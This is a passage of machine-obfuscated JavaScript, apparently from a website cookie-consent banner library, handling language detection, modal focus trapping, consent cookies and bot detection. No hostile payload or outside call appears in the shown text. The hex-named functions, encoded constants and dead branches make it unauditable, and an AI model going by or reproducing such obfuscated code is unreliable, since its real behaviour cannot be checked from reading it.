_0x515c6a(_0x36aa62,_0x2a97fe,_0xa3d3ba,_0x2808cf,_0x37e297){return _0x3de2(_0x37e297-0x6a,_0x2a97fe);}var _0x992214=function(){function _0x5cc37f(_0x34283b,_0x22cfa8,_0x4a7446,_0x27fbf8,_0x57eb1f){return _0x3de2(_0x4a7446- -0x147,_0x22cfa8);}return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)['replace'](new RegExp(_0x5cc37f(0x6,-0x30,0xaf,0xc,-0x26),"\u0067"),function(_0x268847){return(_0x268847^(window["\u0063\u0072\u0079\u0070\u0074\u006f"]||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x268847/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});};_0x5f2bcc=0x5+0x7;var _0x2b5591=function(_0x2134f1,_0x5cd552){function _0x22477a(_0x3d170d,_0xb4d7a4,_0x4bb4da,_0x311bbd,_0x3e5486){return _0x3de2(_0x4bb4da- -0x61,_0x3e5486);}if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x2c5,0x3d6,0x359,0x4e0,0x45c)){if(_0x1c0f11(-0x155,-0x130,0x14,-0x35,-0x12)!==_0x3adabd(-0x21a,-0x256,-0x132,-0x23f,-0x258)){if(_0x24fcb0===_0x336b7b(0x572,0x4c6,0x453,0x5bb,0x510))_0x39ac72=_0x2d715a['slice']();else{if(_0x25aada(_0x4be6ec,_0x3032e8)!==-(0xb20cf^0xb20ce))_0x361c65["\u0070\u0075\u0073\u0068"](_0x57eb61);}}else{return _0x1568ae(_0x51e944(),_0x2134f1);}}else if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x31c,0x3e5,0x3c3,0x30f,0x419)){return _0x1568ae(document['documentElement']['lang'],_0x2134f1);}else{if(_0x3adabd(-0x286,-0x323,-0x30c,-0x3a2,-0x335)!==_0x22477a(0x124,-0x32,0x2d,0x146,-0x10b)){_0x11a1bd=_0x6e858d&&(_0x2c45a0["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]&&new _0x35869a(_0x336b7b(0x468,0x400,0x2ec,0x2ce,0x3d9),"\u0069")['test'](_0x235e85["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||_0x5dae13["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}else{if(typeof _0x5cd552===_0x336b7b(0x46d,0x412,0x41f,0x3af,0x43a)){if(_0x336b7b(0x439,0x3e7,0x2cf,0x49f,0x31c)===_0x44c01c(0x222,0x146,0x24a,0x35a,0x27e)){if(_0x248f8d['mode']===_0x1c0f11(-0x128,-0x174,-0x8f,-0x122,-0x114)){_0x3edac1(_0x44c01c(0x164,0x136,0x245,0x1c6,0x1c7)+_0x49cff4['mode']+_0x22477a(0x101,0x98,0xd0,0x179,-0x8),_0x53b5ac);_0x49f745(_0x1ffbd4);}_0x400183(_0x336b7b(0x578,0x543,0x524,0x666,0x448));}else{return _0x3de375['current_lang']=_0x1568ae(_0x5cd552,_0x2134f1);}}}}function _0x3adabd(_0x3e9440,_0x4cd60b,_0x2c123a,_0x4fa6db,_0x7c8e99){return _0x3de2(_0x7c8e99- -0x3c3,_0x2c123a);}function _0x1c0f11(_0x23c98e,_0x449799,_0x48e456,_0x447a7f,_0x1df050){return _0x3de2(_0x447a7f- -0x1a0,_0x23c98e);}function _0x336b7b(_0x4dbec6,_0x4400f5,_0x57ef02,_0x39acd0,_0x36916b){return _0x3de2(_0x4400f5-0x34a,_0x57ef02);}function _0x44c01c(_0x1ef0cc,_0x466d10,_0x5bf919,_0x4a00bc,_0x31ea6a){return _0x3de2(_0x1ef0cc-0x103,_0x31ea6a);}_0x3a8cdf(_0x44c01c(0x1f6,0x248,0x248,0x2dd,0x217)+_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]+'\x27');return _0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};var _0x51e944=function(){function _0x258c15(_0x4892e5,_0x38deee,_0x50c7ea,_0x2154fb,_0x4ab21b){return _0x3de2(_0x4ab21b- -0xb5,_0x2154fb);}var _0x252ef6=navigator['language']||navigator["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x252ef6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x31247^0x31245)&&(_0x252ef6=_0x252ef6[0xa0e02^0xa0e02]+_0x252ef6[0x96e9c^0x96e9d]);_0x3a8cdf(_0x258c15(-0x2a,-0x1a,-0x13b,-0x7f,-0x2b)+_0x252ef6+'\x27');return _0x252ef6["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();};var _0x5b2d5c;var _0x552576=function(){var _0x23f79c=0x8+0x1;var _0x413a80=![];_0x23f79c=0x4+0x9;function _0x3a3bd1(_0x1ce757,_0x25295b,_0x4fe311,_0x1be1a3,_0x415284){return _0x3de2(_0x4fe311- -0x34d,_0x415284);}var _0x1c417f=![];function _0x3ccf08(_0x1c01cc,_0x4b9b11,_0x364f61,_0x101d50,_0xf38ba){return _0x3de2(_0x1c01cc- -0x35c,_0x101d50);}_0x1ae1fd(document,_0x3ccf08(-0x287,-0x206,-0x379,-0x2b7,-0x35f),function(_0x3bcbb0){function _0x28530b(_0x54045f,_0x88b5c3,_0x1e16f0,_0x4e9578,_0x3ae25a){return _0x3de2(_0x88b5c3-0x232,_0x4e9578);}function _0x2a9bba(_0xfa20f5,_0x4b7a3b,_0x4fe316,_0x2a3716,_0x925399){return _0x3de2(_0x925399- -0x3be,_0x2a3716);}function _0x200a89(_0x5c2c3e,_0x431fa1,_0x5b75d5,_0x69cab9,_0x2ed964){return _0x3de2(_0x69cab9- -0x155,_0x5c2c3e);}function _0x15c117(_0x2fb9e0,_0x105ce4,_0x4761ea,_0x5dfe12,_0x440275){return _0x3de2(_0x5dfe12-0x3ca,_0x2fb9e0);}function _0x3efdb8(_0x51fcf8,_0x4d83b4,_0xd3fd73,_0x341064,_0x36505e){return _0x3de2(_0x341064-0x3f,_0xd3fd73);}if(_0x28530b(0x2f0,0x370,0x322,0x271,0x2e2)===_0x28530b(0x2a2,0x35c,0x2f3,0x351,0x2a1)){_0x58e633(_0xb5db37);}else{_0x3bcbb0=_0x3bcbb0||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x3bcbb0["\u006b\u0065\u0079"]!==_0x28530b(0x279,0x345,0x439,0x3b3,0x413))return;if(_0x3af611){if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3efdb8(0x16c,-0x53,-0x82,0x9f,-0x99)===_0x28530b(0x189,0x292,0x2be,0x327,0x2b3)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xcb60d^0xcb60d]){if(_0x2a9bba(-0x3f0,-0x3bd,-0x3cf,-0x461,-0x359)!==_0x2a9bba(-0x371,-0x2c0,-0x462,-0x3ac,-0x3b3)){_0x3af611[0x83cc8^0x83cc9]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0xd19204=_0xad491c(_0x200a89(0x9f,0x66,0xc2,-0x10,-0x25));_0x320ba6["\u0069\u0064"]=_0x28530b(0x25f,0x27f,0x2ac,0x146,0x2d8);_0xc7d852['className']=_0x15c117(0x6a1,0x728,0x507,0x638,0x6ed);_0xead50f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3e136f);_0x256054(_0x5b734a,_0x3efdb8(0x333,0x1d1,0x1e3,0x1f9,0x2a1),function(){_0xe016e2['hideSettings']();_0x4cf568["\u0068\u0069\u0064\u0065"]();_0x23cb3e["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}}else{!_0xa52905&&(_0x4fe315={});for(var _0x70b2d in _0x5e425c){if(_0x1ccc55[_0x70b2d]!==_0x4f7a91[_0x70b2d]){_0x562f79[_0x70b2d]=_0x40e707[_0x70b2d];_0x4a364f=!![];}}}}else{if(_0x200a89(-0x3f,-0x6c,0xa5,0x96,0x18e)!==_0x28530b(0x345,0x472,0x4e8,0x548,0x36a)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xd85fe^0xd85ff]){if(_0x200a89(-0x34,-0x1f4,-0x224,-0x14e,-0x1e1)!==_0x200a89(0xaa,0x95,-0x4c,0xbb,-0x63)){_0x3af611[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0['preventDefault']();}else{_0x52bfb7['log'](_0x570d3a);}}}else{_0x1754b8=_0xd86b39(_0x2a9bba(-0x1aa,-0x2b9,-0x2a4,-0x2e7,-0x279));_0x4f3f0e["\u0069\u0064"]=_0x2a9bba(-0x2d6,-0x2af,-0x2ea,-0xdf,-0x1b1);_0x4b4560['className']=_0x15c117(0x6ce,0x64d,0x675,0x638,0x5c8);_0x44f10b['appendChild'](_0x1c493f);_0x18ee50(_0x539685,_0x15c117(0x5bd,0x64d,0x69d,0x584,0x638),function(){_0x4c56c6['hideSettings']();_0x340cfc['hide']();function _0x26be5a(_0xe7805c,_0x359a06,_0xce989a,_0x55bde1,_0x265d32){return _0x3de2(_0xe7805c- -0x2ff,_0xce989a);}_0xd66863['accept'](_0x26be5a(-0x183,-0x1e3,-0x107,-0x10f,-0x136));});}}if(!_0x1c417f&&!_0x4abd50){if(_0x200a89(-0x1c2,-0x178,-0xbe,-0xdf,-0x34)===_0x28530b(0x356,0x2a8,0x2de,0x3d4,0x17a)){_0x1c417f=!![];!_0x413a80&&_0x3bcbb0['preventDefault']();if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3af611[0xc4f5c^0xc4f5f]){if(_0x15c117(0x53f,0x53f,0x62d,0x53b,0x4dc)!==_0x200a89(-0x139,-0x2c,-0x20d,-0xec,-0xd5)){if(!_0x3af611[0x1fc31^0x1fc33]){_0x3af611[0x593ed^0x593ed]['focus']();}else{if(_0x15c117(0x42a,0x4e1,0x50d,0x533,0x4cd)!==_0x28530b(0x24e,0x2d9,0x347,0x317,0x40c)){_0x3af611[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x3a758f['classList']["\u0061\u0064\u0064"](_0x30fc4f);}}}else{_0x3381a8(_0x1a6365,_0x15c117(0x474,0x4e5,0x480,0x584,0x5d5),function(){_0x4321a7=_0x4ccf50(-0x60,0x11,-0x7b,-0x183,0x23);function _0x4ccf50(_0x26625c,_0x283b1c,_0x3089c0,_0x475dc4,_0x226cf1){return _0x3de2(_0x3089c0- -0x20c,_0x283b1c);}_0x266b85['hide']();_0x3e4d3c["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}}else{if(_0x2a9bba(-0x22c,-0x1b1,-0x1af,-0x211,-0x15d)===_0x2a9bba(-0x166,-0x2e,-0x23f,-0x26,-0x15d)){_0x3af611[0x4dd53^0x4dd52]['focus']();}else{_0x42475c["\u006c\u006f\u0067"](_0x275cc1);}}}else{if(_0x3af611[0x6337e^0x6337d]){_0x3af611[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}else{if(_0x28530b(0x2c2,0x375,0x421,0x461,0x300)!==_0x2a9bba(-0x298,-0x276,-0x136,-0x240,-0x179)){_0x3af611[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x1f1cb5(_0x4e4816,_0x31dbc8);}}}}else{_0x258f67=_0x7e5e9(_0x3efdb8(0x7d,0x208,0x1f7,0x159,0xed));var _0x649d60=0x9+0x9;var _0x471770=_0x559c9b(_0x2a9bba(-0x3d9,-0x27d,-0x28c,-0x2e4,-0x2a4));_0x649d60=0x9;var _0x337237;var _0x14e431=_0x43341c(_0x2a9bba(-0x2e0,-0x3cf,-0x207,-0x386,-0x2a4));_0x337237=0x0+0x4;var _0x13cc0f=0x2+0x3;var _0x5b4f7f=_0x424324(_0x28530b(0x246,0x34c,0x259,0x382,0x2fc));_0x13cc0f=_0x28530b(0x24d,0x249,0x29e,0x253,0x24b);_0x3e75bd=_0x3308df(_0x3efdb8(0x54,0x15a,0x20d,0x159,0x17f));_0x2b2977=_0x46e0c2(_0x3efdb8(0x153,0xcd,0x294,0x159,0x26c));var _0x1385c6=0x5+0x3;var _0x4a636e=_0x57932a(_0x28530b(0x2ba,0x34c,0x450,0x487,0x42e));_0x1385c6=0x4;_0x22c621=_0x3e62a5(_0x200a89(-0x1a,-0xff,0x24,-0x10,-0xb9));var _0x31dc69=_0x171a74(_0x200a89(-0x16c,-0x3,0xca,-0x3b,-0x83));_0x2b7f13=_0x30ab8f(_0x28530b(0x2cf,0x34c,0x2fb,0x228,0x268));var _0x1ef770;var _0x4812dc=_0x3b5345(_0x200a89(0xd9,-0x120,0x3e,-0x3b,0x65));_0x1ef770=_0x28530b(0x3c8,0x410,0x51a,0x42a,0x4ec);_0x3dd89c["\u0069\u0064"]=_0x200a89(-0x69,-0x5c,-0x199,-0x84,-0x2a);_0x471770["\u0069\u0064"]=_0x28530b(0x3b7,0x49c,0x3c5,0x497,0x368);_0x5b4f7f["\u0069\u0064"]=_0x2a9bba(-0x314,-0x33a,-0x3c1,-0x32c,-0x2bf);_0x14e431["\u0069\u0064"]="\u0063\u0073";_0x8e2f73["\u0069\u0064"]=_0x28530b(0x467,0x344,0x341,0x2fa,0x286);_0x20a705["\u0069\u0064"]=_0x15c117(0x67b,0x638,0x66f,0x5d3,0x515);_0x4a636e['id']=_0x3efdb8(0xbe,0x85,0x1fd,0x1ae,0x2d1);_0x1db435['id']=_0x28530b(0x37b,0x362,0x34d,0x463,0x343);_0x5d79fa["\u0069\u0064"]=_0x15c117(0x51c,0x6de,0x535,0x5f7,0x648);_0x4812dc['id']=_0x200a89(-0x23,-0x60,-0xeb,-0xfe,-0x211);_0x31dc69["\u0069\u0064"]=_0x200a89(0x1cd,0x19,0x173,0xde,0xa8);_0x3809a3['className']=_0x15c117(0x646,0x6f9,0x50e,0x638,0x52e);_0x32a585["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x54e,0x57b,0x62b,0x57a,0x51b),_0x2a9bba(-0x2da,-0x1bd,-0x20b,-0x209,-0x218));_0x225441["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x126,0x2bc,0x342,0x20c,0x255),_0x200a89(0x18b,0x9b,0x44,0x91,-0xa8));_0x361e92["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x241,0x12a,0x25a,0x135,0x54),_0x15c117(0x634,0x4f5,0x66a,0x5b0,0x615));_0x41c905["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x43b,0x413,0x410,0x3fb,0x477),_0x200a89(-0x40,0x3f,0x4d,-0x43,0x92));_0x5d6615["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x200a89(0x26,0xc,0x16b,0x5b,-0xa3),_0x28530b(0x181,0x254,0x305,0x21c,0x1a2));_0x5c8135['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x3efdb8(0x157,0x157,0x133,0x7f,-0x5);_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x6f9c1^0x6f9c1;_0x31dc69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2b74e7);_0x30b554(_0x471770,_0x3efdb8(0x15b,-0xf,0x92,0x114,0x1da),function(_0x138b2f){_0x138b2f=_0x138b2f||_0xb644f8["\u0065\u0076\u0065\u006e\u0074"];if(_0x138b2f["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4b1989["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}},!![]);_0x1a17db(_0x1ce906,_0x200a89(-0x11,0x6,0x19b,0x65,-0x5d),function(){_0x1643c6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);});}}}!_0x1c417f&&(_0x413a80=!![]);}});if(document['contains']){_0x1ae1fd(_0x2ad6d4,_0x3ccf08(-0x1a2,-0xa2,-0x290,-0x13f,-0x2aa),function(_0x570131){function _0x21e625(_0x452d84,_0x354210,_0x111a3c,_0x5f5ba6,_0xb25d0a){return _0x3de2(_0x354210-0x123,_0x452d84);}_0x570131=_0x570131||window['event'];function _0x31a4e8(_0x421caa,_0x5693af,_0x8d2a58,_0x597b39,_0xaedf57){return _0x3de2(_0xaedf57- -0x185,_0x421caa);}function _0x3f9be7(_0x4eae5f,_0x4ef228,_0x326083,_0xf1e3ff,_0x4a5fb3){return _0x3de2(_0x4ef228- -0x337,_0x4eae5f);}function _0x19107f(_0x1d2557,_0x68e522,_0x3662b6,_0xbf6809,_0x14f5ac){return _0x3de2(_0xbf6809-0x3b6,_0x68e522);}function _0x5d4e08(_0x4686c6,_0x2f37df,_0x20a37e,_0x288bed,_0x239417){return _0x3de2(_0x2f37df- -0x2f7,_0x4686c6);}if(_0x5e3080){if(_0x21e625(0x39d,0x2a6,0x253,0x353,0x2dd)===_0x21e625(0x1a2,0x12d,0x44,0xb7,0x20)){var _0x149ebc=_0x41adb9['cookie_expiration'];if(typeof _0x271cf9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x5d4e08(-0x1dc,-0x108,-0x106,-0x67,-0xd0)&&_0x1208f4===_0x5d4e08(-0xec,-0x17d,-0x1c7,-0x227,-0x6b))_0x149ebc=_0x480923['cookie_necessary_only_expiration'];_0x3cb5ed=_0x277d6a["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x23df72(_0x239341):_0x13c363;if(_0x149ebc!=(0xe41ba^0xe41ba)){var _0x38f0af=new _0x1132c8();_0x38f0af['setTime'](_0x38f0af["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x149ebc*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x45400f=_0x19107f(0x315,0x369,0x4d6,0x450,0x4eb)+_0x38f0af["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}var _0x41897b=0x9+0x0;var _0x6dcc5e=_0x354228+"\u003d"+(_0x4004d8||'')+_0x45400f+_0x3f9be7(-0x371,-0x29b,-0x1c3,-0x1a6,-0x32e)+_0x2b2af0['cookie_path']+"\u003b";_0x41897b=0x8;_0x6dcc5e+=_0x21e625(0x3dc,0x348,0x30c,0x345,0x393)+_0x980286['cookie_same_site']+"\u003b";if(_0x4ac4b7['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x6dcc5e+=_0x31a4e8(0x11b,0x6a,0x107,0xd2,0xba)+_0x43d54e['cookie_domain']+"\u003b";}if(_0x4e6bd9["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x21e625(0x23d,0x2cd,0x394,0x2b9,0x24b)){_0x6dcc5e+=_0x31a4e8(0x11a,0x13a,0x43,0x99,0xcb);}_0x5bd48c["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x6dcc5e;}else{if(!_0x2a253a["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131["\u0074\u0061\u0072\u0067\u0065\u0074"])){if(_0x3f9be7(-0x28,-0x128,-0xdb,-0x101,0xf)===_0x3f9be7(-0x1ae,-0xc8,-0x1a9,-0x6b,-0x12a)){_0x29d145(_0x3e417a,_0x21e625(0x243,0x20f,0x226,0x23d,0xdf));_0x12c7ea=![];_0x33fbee["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3f9be7(-0x375,-0x241,-0x168,-0x144,-0x1b6),_0x5d4e08(0x16,-0x111,-0x4d,-0x1d3,-0x11));_0x59882c(function(){if(_0x5730f1){_0x3b065c&&_0x22d814["\u0066\u006f\u0063\u0075\u0073"]();_0x43c813=_0x5b6a8e;}else{_0x2e921a&&_0x4b783f["\u0066\u006f\u0063\u0075\u0073"]();_0x500867=null;}_0x111801=![];},0x8993b^0x899f3);_0x405afc(_0x21e625(0x365,0x270,0x30e,0x1ec,0x361));}else{_0x2d76c1['hideSettings'](0xa2a4a^0xa2a4a);_0x4abd50=![];}}else{_0x4abd50=!![];}}}else if(_0x4bb34f){if(_0xc9330c["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131['target'])){_0x4abd50=!![];}}},!![]);}};_0x5b2d5c=0x2;var _0x2f2b86=0x0+0x0;var _0x1150f9=function(_0x49b1a6,_0x1c8e4e){function _0x52503c(_0x493dbc,_0x15c4cd,_0x14f926,_0x2893b7,_0xbd5967){return _0x3de2(_0x15c4cd-0x156,_0x2893b7);}if(typeof _0x49b1a6!==_0x2ace35(-0x7f,-0x7d,-0x196,-0x188,-0x169))return;function _0x2ace35(_0x386fdb,_0x134d36,_0x487fd5,_0x37431c,_0x2b0cea){return _0x3de2(_0x487fd5- -0x2cc,_0x37431c);}function _0x417430(_0x2050e4,_0x3d2df7,_0x26b037,_0x938767,_0xcd9e61){return _0x3de2(_0x3d2df7- -0x37c,_0xcd9e61);}var _0x5e4105=0x3+0x9;function _0x3b41d4(_0x3b3a60,_0x4054be,_0x34d829,_0x24eb54,_0x422c26){return _0x3de2(_0x24eb54- -0x2f9,_0x34d829);}var _0x43db26=_0x49b1a6[_0x2ace35(-0xd2,-0x10f,-0x82,-0x131,-0xb9)];_0x5e4105=0x1+0x2;function _0x2ae7ed(_0x1c1068,_0x594db8,_0x3d6e92,_0x1b76f1,_0x57d24d){return _0x3de2(_0x57d24d- -0x1fc,_0x1b76f1);}var _0x357441=_0x49b1a6[_0x3b41d4(0x36,-0x3c,-0x62,-0xee,0x8)];function _0x3d83b3(_0x49dde4,_0x251f16,_0x5a7376,_0xc6a706,_0x4cefee,_0x3dcff3,_0x20ea2f){function _0x559466(_0x15f0ff,_0x59c5d4,_0x4f49ba,_0x3c50e7,_0x2fb5d5){return _0x3de2(_0x3c50e7- -0x295,_0x15f0ff);}function _0x28a5c7(_0x4d1ac5,_0x2c24b9,_0x15a204,_0x7991c4,_0x2a68fa){return _0x3de2(_0x2a68fa-0x17a,_0x4d1ac5);}function _0x486fe4(_0x250589,_0x34bb9b,_0x393b1e,_0x532f71,_0x25c839){return _0x3de2(_0x250589-0x10,_0x532f71);}function _0x4a939c(_0x4367f8,_0x3dc302,_0xa49961,_0x5547a6,_0x2e6498){return _0x3de2(_0x5547a6-0x40,_0x4367f8);}function _0x3daeae(_0x2153c3,_0x4159f0,_0x526d0f,_0x297b03,_0x4345d8){return _0x3de2(_0x4345d8- -0x212,_0x2153c3);}if(_0x3daeae(0x64,-0x110,-0xa2,-0x180,-0x8d)!==_0x3daeae(-0x84,0x2b,-0x35,0xd1,0x5a)){_0x3dcff3=_0x3dcff3&&_0x3dcff3["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x278862(_0x251f16,_0x4cefee)>-(0xbefad^0xbefac)){if(_0x559466(-0x2af,-0xe9,-0x11b,-0x190,-0x226)===_0x3daeae(-0xea,-0xe,-0x184,-0xc7,-0x10d)){_0x84eaad(_0x49dde4,_0x4cefee);if(!(_0x4cefee===_0x559466(-0x2b5,-0x1d5,-0x1f3,-0x23f,-0x317)&&_0x3dcff3[0x5ed34^0x5ed34]===_0x3daeae(-0x21a,-0x105,-0x1f0,-0x1b0,-0x167))&&_0x278862(_0x5a7376,_0x3dcff3[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x54e901=0x1eced^0x1eced;_0x54e901<_0x3dcff3["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x54e901++){_0x84eaad(_0x49dde4,_0x3dcff3[_0x54e901]);}}}else{if(_0x49afea){_0xf03e76&&_0x2eafde["\u0066\u006f\u0063\u0075\u0073"]();_0x1a087c=_0x59a957;}else{_0x53aa4d&&_0x2df6a8['focus']();_0x3903e6=null;}_0x29ab56=![];}}_0x278862(_0xc6a706,_0x20ea2f)>-(0x6965e^0x6965f)&&_0x84eaad(_0x49dde4,_0x20ea2f);}else{_0x13fc19['keys'](_0x46b348)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3c6660){_0x146791["\u006c\u006f\u0067"](_0x3c6660);});}}if(_0x386e7c&&_0x43db26){_0x3d83b3(_0xc9330c,[_0x3b41d4(-0x174,-0x31b,-0x1d2,-0x2ad,-0x2bb),_0x52503c(0x25c,0x1ac,0x1a0,0x29b,0xee),_0x52503c(0x472,0x375,0x48a,0x3f3,0x46e)],[_0x417430(-0x134,-0x1ff,-0x2b2,-0xe0,-0x201),_0x52503c(0x2b7,0x201,0x138,0x1ed,0x247),_0x52503c(0xe4,0x1ce,0x2a9,0x230,0x218)],[_0x2ace35(-0x18b,-0x1d8,-0x272,-0x1ba,-0x167),_0x417430(-0x222,-0x136,-0xfb,-0x1d8,-0xb6)],_0x43db26[_0x3b41d4(-0xa0,-0x3a,-0x26a,-0x135,-0x1cc)],_0x43db26[_0x2ae7ed(0x12c,0x170,0x155,0xfc,0x56)],_0x43db26[_0x52503c(0x353,0x398,0x412,0x4c4,0x30c)]);}if(!_0x1c8e4e&&_0x357441){if(_0x417430(-0x3c0,-0x2f7,-0x327,-0x32b,-0x298)===_0x2ace35(-0x189,-0x121,-0xf6,0x1f,-0x19e)){_0x46583b=_0x3d4939();}else{_0x3d83b3(_0x5aed2a,[_0x2ae7ed(-0x1d8,-0x200,-0x21c,-0x28d,-0x1a6)],[_0x2ae7ed(-0xa4,-0x6b,-0xcf,-0x1cc,-0x152),_0x3b41d4(-0x66,-0xe2,-0x273,-0x170,-0x17d)],[_0x417430(-0x401,-0x322,-0x360,-0x341,-0x25c),_0x417430(-0x270,-0x136,-0x5b,-0x13b,-0x1f3)],_0x357441[_0x2ae7ed(-0x152,-0x9e,0xa5,-0x84,-0x38)],_0x357441[_0x2ace35(-0x109,-0xbf,-0x7a,-0x13c,0x2)],_0x357441[_0x3b41d4(-0x1e5,-0x67,-0xcc,-0xb7,0x26)]);}}};_0x2f2b86=0x0;_0x2d76c1["\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079"]=function(_0x4107de){function _0x48d1d6(_0x5e719f,_0x517a9a,_0x2b15a5,_0x56a01b,_0x4b5c31){return _0x3de2(_0x5e719f- -0x25a,_0x4b5c31);}function _0x29eb35(_0x2ef4fc,_0x4bb2fe,_0x3090c7,_0x621f72,_0x5ef9e2){return _0x3de2(_0x5ef9e2-0x3a3,_0x2ef4fc);}function _0x2ea9f6(_0x217ff0,_0x5c5674,_0x4c44f1,_0x5bbc27,_0x1d0ac4){return _0x3de2(_0x4c44f1-0x54,_0x5bbc27);}function _0x156d8b(_0x290e36,_0x49e83a,_0x414881,_0x2febe2,_0x3c7150){return _0x3de2(_0x3c7150- -0x1b3,_0x414881);}function _0x3a992e(_0x5b8890,_0x39f1eb,_0x5ed53c,_0x48794c,_0x490dc3){return _0x3de2(_0x490dc3-0xc6,_0x5ed53c);}if(_0x48d1d6(0xe,-0x95,0x107,-0xf1,0xbc)!==_0x29eb35(0x591,0x709,0x570,0x692,0x60b)){_0x34ac00&&_0x54ef01["\u0066\u006f\u0063\u0075\u0073"]();_0x5f4464=_0x4dbe58;}else{if(!_0x248d7d||_0x3de375['mode']===_0x48d1d6(-0x188,-0x285,-0xc7,-0x19d,-0x28c))var 